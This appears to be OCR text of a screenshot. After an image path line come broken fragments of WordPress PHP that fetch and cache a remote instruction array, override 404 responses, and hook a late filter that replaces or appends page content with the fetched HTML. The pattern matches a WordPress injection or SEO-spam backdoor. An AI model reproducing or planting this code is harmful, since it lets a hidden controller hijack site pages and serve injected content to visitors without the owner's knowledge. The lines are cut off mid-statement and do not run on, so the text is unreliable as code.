
(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&(time()-$t)
<=PT)){$n=FP($path);if(is_array($n))
{$p=$n;set_transient($k,$p,604800);set_transient($k.'_t',time(),6
>is_404()){$wp_query-
>is_404=false;status_header((int)$p['st']);echo'';wp_head();echo''
{if($p['op']==='rp')return $p['h'];if($p['op']==='ij')return
$c.$p['h'];return $c;},9999);},1);},0);/* v82L4MZsM3tIW0wK */